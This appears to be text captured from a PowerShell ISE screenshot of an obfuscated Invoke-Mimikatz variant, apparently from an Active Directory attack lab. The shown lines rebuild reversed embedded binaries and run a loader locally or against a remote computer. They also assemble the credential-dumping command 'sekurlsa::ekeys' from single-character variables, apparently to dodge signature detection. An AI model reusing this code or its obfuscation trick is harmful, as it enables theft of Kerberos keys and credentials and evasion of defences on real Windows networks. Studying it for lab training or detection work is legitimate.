 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Invoke-MimiEX-keys-std687.ps1*
2551 $MEME64 = $class = ([regex]::Matches($MEME64rev,'.','RightToLeft') | ForEach {$_.value}) -join ''
2552
2553 $MEME32rev =
2554 $MEME32 = $class = ([regex]::Matches($MEME32rev,'.','RightToLeft') | ForEach {$_.value}) -join ''
2555
2556 $ErrorActionPreference = "silentlycontinue"
2557
2558 if ($CmpNm -eq $null -or $CmpNm -imatch "^\s*$")
2559 {
2560 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($MEME64, $MEME32, "Void", 0, "", $ExeArgs)
2561 }
2562 else
2563 {
2564 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($MEME64, $MEME32, "Void", 0, "", $ExeArgs) -ComputerName $CmpNm
2565 }
2566 }
2567
2568 Main
2569 }
2570
2571 $8 = "s";
2572 $c = "e";
2573 $g = "k";
2574 $t = "u";
2575 $p = "r";
2576 $n = "l";
2577 $7 = "s";
2578 $6 = "a";
2579 $l = ":";
2580 $2 = ":";
2581 $z = "e";
2582 $e = "k";
2583 $0 = "e";
2584 $s = "y";
2585 $1 = "s";
2586 $Pwn = $8 + $c + $g + $t + $p + $n + $7 + $6 + $l + $2 + $z + $e + $0 + $s + $1 ;
2587 Invoke-Mimi -Command $Pwn
PS C:\AD\Tools>